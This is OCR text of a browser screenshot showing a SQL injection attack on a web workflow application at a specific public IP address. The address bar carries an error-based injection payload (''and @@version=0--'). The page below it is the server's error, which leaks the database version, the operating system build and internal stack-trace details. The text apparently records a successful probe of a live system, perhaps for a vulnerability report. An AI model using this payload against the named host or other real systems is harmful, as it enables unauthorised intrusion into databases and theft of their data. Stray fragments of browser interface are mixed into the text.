 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFConfigure/WFBillMain.aspx?id='and%20@@version=0--
肉身坐佛来自中国
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
51%
3.7K/s
6.5K/s
购
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39
0个点评 猜你喜欢 加速器 下载 100%